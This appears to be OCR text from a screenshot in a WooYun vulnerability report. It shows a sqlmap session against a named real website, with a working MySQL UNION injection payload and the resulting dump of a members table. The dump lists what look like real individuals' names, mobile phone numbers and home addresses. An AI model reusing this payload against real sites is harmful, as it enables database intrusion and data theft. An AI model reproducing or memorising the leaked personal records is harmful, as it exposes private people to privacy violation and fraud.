 选定 C:\Windows\system32\cmd.exe - python sqlmap.py -u "http://www.valois.com.tw/index.php?option=mainmenu&task=...
Title: MySQL UNION query (73) - 15 columns
Payload: option=mainmenu&task=showpage&id=-7256 UNION ALL SELECT 73,73,73,73,73,73,73,73,73,CONCAT(0x
7176717071,0x5442556b464f716b4f65516453444c4b71677a6d596a7748457776496b45765179735a664e546f50,0x71707a707
1),73,73,73,73,73#
---
[22:27:51] [INFO] the back-end DBMS is MySQL
web server operating system: FreeBSD 9.2
web application technology: Apache 2.4.6, PHP 5.4.19
back-end DBMS: MySQL 5
[22:27:51] [INFO] fetching entries of column(s) 'addr, mobile, name' for table 'members' in database 'wen
hsiung'
[22:27:51] [INFO] the SQL query used returns 1483 entries
[22:27:51] [INFO] retrieved: "興清路24號","0987157334","周志謙"
[22:27:52] [INFO] retrieved: "文武村文教街242號","0934083703","王思婷"
[22:27:52] [INFO] retrieved: "重慶街19號","0989885084","張乃文"
[22:27:53] [INFO] retrieved: "","0921034022","龍萱"
[22:27:53] [INFO] retrieved: "河北二路100號15樓之10","0989856476","黃宜慧"
[22:27:56] [INFO] retrieved: "仁慈四街37號","0986110861","陳育惠"
[22:27:57] [INFO] retrieved: "茄萣路一段305巷62號","0935325322","史明城"
[22:27:57] [INFO] retrieved: "菜公一路57巷18號","0955533069","謝佳君"
[22:27:57] [INFO] retrieved: "","0933603616","李哲民"
[22:27:58] [INFO] retrieved: "7-8533 Cumberland pl. Burnaby BC Canada V3N5C1"...
[22:27:58] [INFO] retrieved: "","0953499750","曾智雄"
[22:27:58] [INFO] retrieved: "美昌街180巷3號","0916289717","劉謹豪"
www.wooyun.org